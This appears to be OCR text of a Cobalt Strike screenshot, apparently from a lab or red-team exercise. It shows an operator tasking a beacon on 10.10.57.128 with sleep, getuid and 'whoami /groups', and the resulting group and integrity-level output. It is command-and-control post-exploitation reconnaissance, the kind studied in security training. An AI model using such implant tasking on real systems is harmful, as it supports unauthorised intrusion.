 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
10.10.57.128 10.10.57.128 cmdkey2 IP-0A0A3980 6120 252ms
Event Log X Beacon 10.10.57.128@6120 X
beacon> sleep 5 15
[*] Tasked beacon to sleep for 5s (15% jitter)
beacon> getuid
[*] Tasked beacon to get userid
beacon> shell whoami /groups
[*] Tasked beacon to run: whoami /groups
[+] host called home, sent: 46 bytes
[*] You are PEEW\cmdkey2
[+] received output:
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\REMOTE INTERACTIVE LOGON Well-known group S-1-5-14 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192